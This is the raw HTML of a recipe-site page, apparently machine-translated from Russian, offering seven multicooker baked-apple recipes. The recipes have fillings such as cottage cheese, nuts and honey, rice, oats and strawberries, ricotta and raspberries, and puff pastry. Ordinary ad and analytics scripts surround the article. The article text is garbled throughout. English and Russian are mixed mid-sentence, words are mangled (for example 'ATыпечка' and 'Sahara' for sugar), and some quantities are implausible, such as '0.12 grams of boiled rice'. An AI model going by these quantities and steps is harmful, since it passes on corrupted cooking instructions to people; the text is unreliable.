        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '84,85,86,87,88,89,90,91,92');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '84,85,86,87,88,89,90,91,92');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4016 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bladeil.com/"><img src="https://bladeil.com/wp-content/uploads/sites/2/logo.png" alt="How to lose weight: diet, nutrition and sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-66075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66075"><a href="//bladeil.com/">Home</a></li>
<li id="menu-item-66141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66141"><a href="https://bladeil.com/category/health">Health</a></li>
<li id="menu-item-66142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66142"><a href="https://bladeil.com/category/a-life">A life</a></li>
<li id="menu-item-66144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66144"><a href="https://bladeil.com/category/fashion">Fashion</a></li>
<li id="menu-item-66162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66162"><a href="https://bladeil.com/category/beauty">Beauty</a></li>
<li id="menu-item-66163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66163"><a href="https://bladeil.com/category/children">Children</a></li>
<li id="menu-item-66164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66164"><a href="https://bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-66165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66165"><a href="https://bladeil.com/category/hair">Hair</a></li>
<li id="menu-item-66166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66166"><a href="https://bladeil.com/category/recipes">Recipes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bladeil.com/">Home</a></span></span></div>
			
<article id="post-4016" class="post-4016 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Baked apples in a slow cooker &#8211; and the oven is notit is necessary! Variants of simple and stuffed baked apples inmulticooker</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bladeil.com/category/recipes" itemprop="articleSection">Recipes</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="8993" data-rejected-blocks="86" data-accepted-blocks="92"></span><tr>
<td><img src=
"/wp-content/uploads/images/zapechennie_yabloki_v_multivarke_i_duhovki_ne_nado_varianti_prostih_i_farshirovannih_zapechennih_yablok_v_mu.jpg"
alt=""> ATт, 26 июл 2016 Автор: <strong>Марина ATыходцева</strong></p>
<p>Baked apple is a healthy and tasty dessert!</p>
<p>What else does? To make a treat easy and fast.</p>
<p>Excellent multicooker copes with this task.</p>
<p>It is a pleasure to make baked apples in it.</p>
<p>Do not believe?</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="__multicooker__preparations">Запеченные яблоки в multicooker — общие принципы<br />
preparations</span></h2>
<p>Apples are baked whole, halved and with different fillings. Everything<br />
depends on the recipe and ingredients used. For baking<br />
You can use any kind of fruit, but they should not be<br />
broken and damaged. Whole apples just stab in a few<br />
places and sent to the slow cooker. But much more interesting to cook<br />
fruit with various additives.</p>
<p><strong>What is used for the filling:</strong></p>
<p>• sugar, honey;</p>
<p>• nuts, dried fruits;</p>
<p>• berries;</p>
<p>• cottage cheese, cream cheese;</p>
<p>• different cereals;</p>
<p>• cinnamon, vanilla.</p>
<p>Often mixed several types of products and fill the fruit. AT<br />
apples cut a hole on the side of the stub. You can pre<br />
cut off the plate, which will serve as a cap. Large fruits can<br />
just cut it in half and select the middle with the seeds<br />
original boats.</p>
<p>Multicooker before laying the stuffed fruit smeared<br />
oil Готовят блюдо на программе «ATыпечка». ATремя подбирается<br />
individually, depending on the apple variety used, composition<br />
stuffing.</p>
<h2><span id="_1___multicooker">Рецепт 1: Простые запеченные яблоки в multicooker</span></h2>
<p>Замечательный способ preparations запеченных яблок в<br />
multicooker, которые можно использовать для детского и диетического<br />
power supply. If necessary, sugar can be eliminated or reduced.<br />
quantity.</p>
<p><strong>Ingredients</strong></p>
<p>• three apples;</p>
<p>• 3 tsp. Sahara;</p>
<p>• 1 tsp. without a hill of ground cinnamon;</p>
<p>• a piece of butter.</p>
<p><strong>Cooking</strong></p>
<p>1. Take a piece of butter and rub the bottom<br />
multicookers.</p>
<p>2. ATключаем режим «ATыпечка», пусть агрегат пока нагревается.</p>
<p>3. We wash the apples, remove the top lid, about 0.5<br />
centimeter.</p>
<p>4. Take a small spoon and remove the stub together with the seeds.<br />
But do not pierce the fruit from the opposite side.</p>
<p>5. We shift the apples to the slow cooker.</p>
<p>6. Mix sugar with cinnamon. You can add instead<br />
a little vanilla or put both spices.</p>
<p>7. Spread the fragrant sugar evenly into each apple.</p>
<p>8. Cover the previously cut off caps.</p>
<p>9. Close the slow cooker.</p>
<p>10. ATремя запекания яблок во многом зависит от сорта и сочности<br />
fruits. Sometimes 20 minutes is enough. Some apples and half an hour<br />
few. Therefore, we regularly check the degree of readiness.</p>
<h2><span id="_2__multicooker">Рецепт 2: Запеченные яблоки в multicooker с творогом</span></h2>
<p>ATариант фаршированных яблок в multicooker, для которых<br />
need ordinary cottage cheese. Can be as sweet mince<br />
use already prepared curd mass, but it should not<br />
be liquid. Fruits for this dish is better to use large ones.</p>
<p><strong>Ingredients</strong></p>
<p>• 3-4 apples;</p>
<p>• 180 grams of cottage cheese;</p>
<p>• 2-3 ложки Sahara;</p>
<p>• 1 pinch of vanilla;</p>
<p>• 20 grams of butter;</p>
<p>• a little sour cream.</p>
<p><strong>Cooking</strong></p>
<p>1. We wash the apples, cut out the middle so that we have<br />
kegs</p>
<p>2. Mix cottage cheese with vanilla and sugar, can be used for<br />
honey fillings Add one or two scoops of sour cream to the filling<br />
turned out to be more tender.</p>
<p>3. If ready curd mass is used, then just<br />
mash with a spoon.</p>
<p>4. Fill the apples with a sweet filling.</p>
<p>5. Lubricate the bottom of the multicooker, spread the stuffed fruit<br />
at the same distance from each other.</p>
<p>6. Закрываем крышкой, включаем режим «ATыпечка» на 40 минут. If a<br />
apples are soft, 25 minutes is enough. AT любом случае через 20<br />
minutes you need to check readiness.</p>
<h2><span id="_3__multicooker__honey">Рецепт 3: Запеченные яблоки в multicooker с орехами и<br />
honey</span></h2>
<p>ATариант запеченных яблок в multicooker с необыкновенным<br />
aroma. ATкусней всего получается с грецким орехом. At his request<br />
You can fry a little, it will turn out even more tasty.</p>
<p><strong>Ingredients</strong></p>
<p>• three apples;</p>
<p>• 30 grams of nuts;</p>
<p>• 70 grams of honey;</p>
<p>• some cinnamon;</p>
<p>• butter.</p>
<p><strong>Cooking</strong></p>
<p>1. Chop the nuts into pieces. Finely not doing.</p>
<p>2. Add honey with cinnamon and stir.</p>
<p>3. ATырезаем у яблок серединку, делая не очень большое<br />
hole.</p>
<p>4. Fill the cooked dredging with a sweet filling.</p>
<p>5. Fold the stuffed fruit in a greased bowl.<br />
multicookers.</p>
<p>6. Close and cook on the baking program for half an hour.</p>
<p>7. We take out fruit, we shift on a dish, we give apples to cool.<br />
The filling will be very hot.</p>
<p>8. Serve honey apples with ice cream, whipped cream,<br />
berries</p>
<h2><span id="_4__multicooker">Рецепт 4: Запеченные яблоки в multicooker со сладким рисом</span></h2>
<p>Для preparations таких яблок понадобится отварной рис. Him<br />
optionally cook, leftovers can be used<br />
garnish if no spices are present in the porridge.</p>
<p><strong>Ingredients</strong></p>
<p>• 0.12 grams of boiled rice;</p>
<p>• 50 grams of raisins;</p>
<p>• 1 ложка Sahara;</p>
<p>• 3-4 apples;</p>
<p>• 30 grams of oil.</p>
<p><strong>Cooking</strong></p>
<p>1. Wash the raisins, put them in a bowl and pour them hot.<br />
water Leave for half an hour.</p>
<p>2. Drain and mix the swollen raisins with boiled rice,<br />
refilled with sugar. But you can do without it, because grapes<br />
sweet enough. Or add a spoonful of honey.</p>
<p>3. Remove the &#8220;lid&#8221; from the apples, cut the stub, make a big<br />
opening for filling with rice.</p>
<p>4. Fill the recess with a sweet filling.</p>
<p>5. Смазываем дно мультиварки oil</p>
<p>6. Divide the rest of the butter by the number of apples and<br />
кладем поверх stuffing.</p>
<p>7. Перекладываем фрукты в емкость для preparations, накрываем<br />
cut off caps.</p>
<p>8. ATключаем на режим «выпечка» и готовим около двадцати минут.<br />
If necessary, time can be added.</p>
<h2><span id="_5__multicooker__strawberries">Рецепт 5: Запеченные яблоки в multicooker с геркулесом и<br />
strawberries</span></h2>
<p>ATариант изумительных яблок, которые наполняются овсяными<br />
cereal. We use the product of fast cooking. Also need<br />
some strawberries. Similarly, for the filling you can use<br />
raspberries, blueberries, blackberries.</p>
<p><strong>Ingredients</strong></p>
<p>• 2 large apples;</p>
<p>• 2 spoons of rolled oats;</p>
<p>• 1 spoon of honey;</p>
<p>• 5-6 berries;</p>
<p>• butter.</p>
<p><strong>Cooking</strong></p>
<ol>
<li>
<p>We wash the apples, cut out of them kegs with walls of 0.5.<br />
centimeter. Either cut into two halves and make the boat.<br />
ATыбираем наиболее привлекательный вариант. We set aside for now<br />
the side.</p>
</li>
<li>
<p>Pour cereal into a bowl, add honey and grind.</p>
</li>
<li>
<p>Cut the strawberries in half. Large berries can be in four parts.<br />
Смешиваем с cereal. If a используется черника, то кладем целиком,<br />
то же самое со смородиной и другими мелкими berries</p>
</li>
<li>
<p>Fill the apples with oatmeal.</p>
</li>
<li>
<p>Перекладываем фаршированные фрукты в емкость multicooker,<br />
pre-lubricated with a piece of butter.</p>
</li>
<li>
<p>Запекаем на «ATыпечки» полчаса. Open, check the softness<br />
apple toothpick. If a фрукт остался жестким, то продлеваем время<br />
preparations на десять минут.</p>
</li>
</ol>
<h2><span id="_6__multicooker__raspberries">Рецепт 6: Запеченные яблоки в multicooker с Рикоттой и<br />
raspberries</span></h2>
<p>ATариант запеченных в multicooker яблок с нежнейшей начинкой.<br />
ATместо рикотты можно использовать другой десертный сыр, например,<br />
Almette. Not bad with mascarpone. The number of ingredients<br />
for two portions, we take large apples.</p>
<p><strong>Ingredients</strong></p>
<p>• 2 apples;</p>
<p>• 70 grams of ricotta;</p>
<p>• 50 grams of raspberry;</p>
<p>• 1-2 ложки Sahara;</p>
<p>• some oil.</p>
<p><strong>Cooking</strong></p>
<p>1. Combine the washed berries with cream cheese, add sugar.<br />
If a яблоки кислых сортов, то можно добавить больше песка. Taste<br />
его можно заменить honey.</p>
<p>2. Cut the tops of the washed apples, which will<br />
caps.</p>
<p>3. Из большей части фруктов вырезаем вместительные kegs</p>
<p>4. Наполняем яблоки начинкой из десертного сыра с berries</p>
<p>5. Cover with lids and ship to the greased container.<br />
multicookers.</p>
<p>6. ATыпекаем на соответствующей программе около двадцати минут. AT<br />
this dessert the main fruit should stay a little hard and<br />
it is important that it does not fall apart.</p>
<h2><span id="_7__multicooker">Рецепт 7: Запеченные яблоки в multicooker в слоеном тесте</span></h2>
<p>ATариант изумительных запеченных яблок в multicooker, которые<br />
prepare in the test. These buns will be enjoyed by everyone,<br />
without exception. Dough use ready-made puff, how many<br />
will leave.</p>
<p><strong>Ingredients</strong></p>
<p>• 2 apples;</p>
<p>• puff pastry;</p>
<p>• 2 spoons of raisins;</p>
<p>• 2 spoons of honey;</p>
<p>• some cinnamon;</p>
<p>• butter;</p>
<p>• one whole yolk or egg.</p>
<p><strong>Cooking</strong></p>
<p>1. ATырезаем у яблок выемку со стороны огрызка, крышечку можно не<br />
do.</p>
<p>2. Смешиваем изюм с honey, наполняем получившиеся отверстия. By<br />
желанию grapesины можно перед этим размочить, чтобы они были<br />
juicier.</p>
<p>3. Roll out puff pastry, thickness not more than 4<br />
millimeters.</p>
<p>4. ATырезаем два куска, в которые можно завернуть яблоки.</p>
<p>5. Byмещаем в центр фаршированный фрукт, края смазываем и<br />
we pinch together. We make an effort to connect<br />
stuck together.</p>
<p>6. Similarly, we pack the second apple into the dough.</p>
<p>7. We shift in a greased multicooker.</p>
<p>8. On top of the dough grease the egg, try not to fall on<br />
a pot.</p>
<p>9. Close and bake for an hour. Install the appropriate<br />
the program.</p>
<h2><span id="__multicooker___tricks">Запеченные яблоки в multicooker — полезные советы и<br />
tricks</span></h2>
<p>• Apples do not darken, the pulp will remain natural if after<br />
slicing sprinkle fruit with lemon juice or diluted acid.</p>
<p>• Наполнять фрукты можно не только творогом или berries Highly<br />
delicious apples with chocolate marshmallow fillings,<br />
marmalade. You can pour jam in the hole or lay<br />
jam.</p>
<p>• To keep the apple from baking, the skin is punctured into<br />
several places. You can do this with a fork or toothpick.</p>
<p>• Effective baking of baked apples will make just dishes<br />
amazing dessert. Fruit can be supplemented with ice cream, whipped<br />
cream, jam, sprinkle with powdered or chocolate. And the role of apple<br />
Leaf perfectly executed sprig of mint.</p>
<p>• To prevent stuffing from apples, fill the hole with<br />
not up to the top and leave room for lifting stuff when<br />
boil.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Baked+apples+in+a+slow+cooker+%26%238211%3B+and+the+oven+is+notit+is+necessary%21+Variants+of+simple+and+stuffed+baked+apples+inmulticooker&url=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Baked+apples+in+a+slow+cooker+%26%238211%3B+and+the+oven+is+notit+is+necessary%21+Variants+of+simple+and+stuffed+baked+apples+inmulticooker%20https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Baked+apples+in+a+slow+cooker+%26%238211%3B+and+the+oven+is+notit+is+necessary%21+Variants+of+simple+and+stuffed+baked+apples+inmulticooker%20https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html&text=Baked+apples+in+a+slow+cooker+%26%238211%3B+and+the+oven+is+notit+is+necessary%21+Variants+of+simple+and+stuffed+baked+apples+inmulticooker"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-26570" class="post-card post-26570 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/eggplant-for-the-winter-the-best-recipes-howcorrectly-and-tasty-to-prepare-eggplants-for-the-winter.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/baklazhani_na_zimu_-_luchshie_recepti_kak_pravilno_i_vkusno_zagotovit_baklazhani_na_zimu_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/eggplant-for-the-winter-the-best-recipes-howcorrectly-and-tasty-to-prepare-eggplants-for-the-winter.html" rel="bookmark" itemprop="url"><span itemprop="headline">Eggplant for the winter &#8211; the best recipes. howcorrectly and tasty to prepare eggplants for the winter.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sun, Nov 06, 2016 If the eggplants are cooked properly, they are made. varied	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/eggplant-for-the-winter-the-best-recipes-howcorrectly-and-tasty-to-prepare-eggplants-for-the-winter.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:21:22+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26565" class="post-card post-26565 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/soup-puree-the-best-recipes-how-to-andvkusno-prigotovit-supy-mashed-potatoes.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/sup_pyure_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_supi_pyure_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/soup-puree-the-best-recipes-how-to-andvkusno-prigotovit-supy-mashed-potatoes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Soup puree &#8211; the best recipes. How to andвкусно приготовить супы mashed potatoes.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sun, 04 Dec 2016 Contents Soup puree &#8211; general principles and methods of cooking	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/soup-puree-the-best-recipes-how-to-andvkusno-prigotovit-supy-mashed-potatoes.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26562" class="post-card post-26562 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/pancakes-are-the-best-recipes-how-to-and-tastybake-pancakes.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/blini_-_luchshie_recepti_kak_pravilno_i_vkusno_pech_blini_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/pancakes-are-the-best-recipes-how-to-and-tastybake-pancakes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pancakes are the best recipes. How to and tastybake pancakes.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wed, Dec 14, 2016 Contents Pancakes &#8211; general principles and methods of cooking It	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/pancakes-are-the-best-recipes-how-to-and-tastybake-pancakes.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26549" class="post-card post-26549 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/caesar-salad-with-chicken-the-best-recipes-howcorrectly-and-tasty-cooked-caesar-salad-with-chicken.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/salat_cezar_s_kuricej_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_salat_cezar_s_kuricej_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/caesar-salad-with-chicken-the-best-recipes-howcorrectly-and-tasty-cooked-caesar-salad-with-chicken.html" rel="bookmark" itemprop="url"><span itemprop="headline">Caesar salad with chicken &#8211; the best recipes. howcorrectly and tasty cooked Caesar salad with chicken</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fri, Feb 28, 2014 If at first glance it may seem that the technology	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/caesar-salad-with-chicken-the-best-recipes-howcorrectly-and-tasty-cooked-caesar-salad-with-chicken.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:17:16+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26548" class="post-card post-26548 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/salad-of-beets-and-carrots-a-selection-of-the-bestrecipes-how-to-properly-and-tasty-cook-beetroot-salad-andcarrots.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/salat_iz_svekli_i_morkovi_-_podborka_luchshih_receptov_kak_pravilno_i_vkusno_prigotovit_salat_iz_svekli_i_m-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/salad-of-beets-and-carrots-a-selection-of-the-bestrecipes-how-to-properly-and-tasty-cook-beetroot-salad-andcarrots.html" rel="bookmark" itemprop="url"><span itemprop="headline">Salad of beets and carrots &#8211; a selection of the bestrecipes. How to properly and tasty cook beetroot salad andcarrots.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sat, 03 May 2014 Contents Beetroot and carrot salad &#8211; general cooking principles If	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/salad-of-beets-and-carrots-a-selection-of-the-bestrecipes-how-to-properly-and-tasty-cook-beetroot-salad-andcarrots.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:17:11+00:00"/>

</article><!-- #post-## -->

                
                    
